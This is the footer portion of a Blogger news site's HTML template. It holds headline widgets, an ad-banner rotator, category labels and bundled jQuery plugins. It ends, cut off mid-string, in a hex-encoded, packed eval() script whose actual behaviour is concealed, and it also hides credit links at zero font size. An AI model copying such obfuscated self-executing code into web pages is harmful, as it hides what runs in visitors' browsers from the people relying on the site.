<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.exprssnews.com/2026/01/cut-off-reduced-for-pg-medical-seats-as.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vc83H4tfhv3eRBnTVrg3ve447MUSk8ztk9Q7D9d9I0aeYlbfuU-A7pXAPgb9XlPrV35aZi8aqUM9Msr44M1YCnui_VnX28iPTJNEI7R-imAACgRs7ZkSWSjNVn5PE=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.exprssnews.com/2026/01/cut-off-reduced-for-pg-medical-seats-as.html'>Cut-off reduced for PG medical seats as 18,000 remain vacant after 2nd counselling</a></div>
<div class='item-snippet'> In 2023, when cut-off for all categories was dropped to zero percentile, doctors scoring as low as 5 marks out of 800 were able to secure p...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.exprssnews.com/2026/01/bangladesh-cricket-row-players-vow-to.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/[base64]w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.exprssnews.com/2026/01/bangladesh-cricket-row-players-vow-to.html'>Bangladesh cricket row: Players vow to withdraw unless Najmul Islam resigns</a></div>
<div class='item-snippet'> The controversy comes just days before two Bangladesh Premier League (BPL) matches scheduled for January 15, adding further tension to the ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.exprssnews.com/2026/01/scott-adams-whose-comic-strip-dilbert.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vjjB191Vw53tkdXSTz7aw-8fi9r1hnaif20qKSMOkmUsIf__Xi5bUhQBVhLgOUCOfea-f1hsfj0ezPtuhCF_Jbr7-DshPnKAQYDZeCQx2JJzT4bhMQlXuLZyE=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.exprssnews.com/2026/01/scott-adams-whose-comic-strip-dilbert.html'>Scott Adams, whose comic strip &#8216;Dilbert&#8217; ridiculed white-collar office life, dies at 68</a></div>
<div class='item-snippet'> Adams was the 1997 recipient of the National Cartoonist Society&#8217;s Reuben Award, considered one of the most prestigious awards for cartoonis...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<div id="banner-container">
    <a id="banner-link" href="" target="_blank">
        <img id="banner" src="" alt="Banner Image" style="width:300px; height:250px;" />
    </a>
</div>

<script>
// Array of banner images with their respective URLs
const banners = [
{
                image: 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjXDDSt8y7C7bk-_tIz5FvoLvTevryz72zSCPJ6Je5kn5ouZDfEQy545gZQkHghWTMaZhdcavWesIx63uzaT3W1uLR5MdjQrmC56QVvu-HjikArK3-QW36iHh6woSC09AU5sJGLlGBikOqyQzvtNia2yLIpU1ZcIWq6awevfgElTBkzEtEG5RGnM-bXmxU2/s320/meesho1.jpg',
                url: 'https://www.meesho.com/'
            },
            {
                image: 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLfj3opjjlbSxzELLNmDBsYeWxG_5HYMnVx_Nxch_zzOOj1t89OGqyLwcoffm3mDt-lE9LlOdwIAElU8-Gund6EQY9ceCWvuVCayNkIE5SQtiezYqNdbcl8ojwAqp12U54Y_FNmpGOStu4vUFilwVYQJdS4dVS0WjhiS5O7MN8c-P5Asre9PTtgbSQzwVH/s320/meesho.jpg',
                url: 'https://www.meesho.com/'
            },
            {
                image: 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqceNilRhfV8EiWZzZHY2lAChrArYjMYY3Mje8tAhNn-kl_YauKfHeItK1QV5VawAIt6AiZCRvx9zgztlC_cZxbgVqGZxvYmqZqMvzjJbXzgTp8Pw8gy7qRFdZufu2xIHQ0z8DqvNrMPrmeRF398WZDTMpWpRYjaEdZKinZ9OpRwfwUKEbd91jR1TQkXy7/s320/flipkart1.jpeg',
                url: 'https://www.flipkart.com/'
            },
            {
                image: 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgs6D3dSpLzP7MJXWJR74nCksAioj6X1opSMOZ1fuZqAHQt2FjjESso92g49jtEfdg6L8vq0zJw3L3Uacq0g9MHbN7r8udjyk1OHvUXrh6yEC_nQ2wPmUERhV5kaaLfNxXzKFod4HeKFQ2e4-HI4tnnjyhSuJFIi80MlafCxBL7oJGyYxu7wPvrJkN8hoNR/s320/flipkart.jpeg',
                url: 'https://www.flipkart.com/'
            },
            {
         
                image: 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXlgTeT-EbdUFCm799FKbLhiJbjqT2rfvdEfSE34S-kEsdkY17eTNs9KT3mkVqAHkcfEvo8QDLgnYp2WDfRG_NEIOUYKoDJxC3wuWKJ2Jt8HFD5BPa3qxpljaDbpewku6lyGwQYdguKHwaRP2vN_YUHaBEQ0ccF26otm7uyMPkdpVedQs_C1kwIg_OOkHa/s320/amazontodaysdeal.gif',
                url: 'https://www.amazon.in/'
            },
            {
         
                image: 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifrDHw7cSd40g3vIiEgV4Dv6Kk8QP7FrDHG41nr2Q4dc5uYIB6Qf6dley2EIBKZpf35n5JWcwn_W38NVEKr0i6Snw6j327HnpiRhshgdceI7TO7IqRkU6TICg1QOBlfrFDfmOGMuH5cvbb3si0EvbmLOzbTin-uvkEXtSRb6taWhhWscoTnSHREbnGiqZh/s320/400x400_-Lowest-prices-ever-on-top-selling-toys.jpg',
                url: 'https://www.amazon.in/'
           }
];

// Function to choose a random banner
function changeBanner() {
    const randomIndex = Math.floor(Math.random() * banners.length);
    const bannerData = banners[randomIndex];

    const bannerImage = document.getElementById('banner');
    const bannerLink = document.getElementById('banner-link');

    // Update the image source and link URL
    bannerImage.src = bannerData.image;
    bannerLink.href = bannerData.url;
}

// Change banner on page load
changeBanner();
</script>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Categories</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/business'>business</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/education'>education</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/entertainment'>entertainment</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/india'>india</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/lifestyle'>lifestyle</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/sports'>sports</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/Technology'>Technology</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/Videos'>Videos</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/world'>world</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-left no-items section' id='footer-sec1' name='Widget 1'></div>
<div class='sect-left no-items section' id='footer-sec2' name='Widget 2'>
</div>
<div class='sect-left no-items section' id='footer-sec3' name='Widget 3'>
</div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Social -->
<div class='social-footer section' id='social-footer' name='Social Footer'><div class='widget LinkList' data-version='1' id='LinkList20'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='https://www.facebook.com/Exprss-News-382337495703891/' title='facebook'></a></li>
<li><a class='instagram' href='https://www.instagram.com/newsexprss/' title='instagram'></a></li>
</ul>
</div>
</div></div>
<!-- Footer Copyright -->
<center><p> All Copyright  @  Exprssnews Team </p></center>
<div class='copyright' style='font-size:0.00px'>
Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='font-size:0.00px' target='_blank'>Gooyaabi Templates</a>
</div>
</div>
</div>
</div>
<!-- unwanted widgets -->
<div style='display: none'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/2039107533257446266?po\x3d2273330838221456604\x26origin\x3dhttps://www.exprssnews.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>


<script type='text/javascript'>
//<![CDATA[

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);



// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

// Main Scripts 

var _NXG1Fl= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x78\x3d\x5b\x22\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c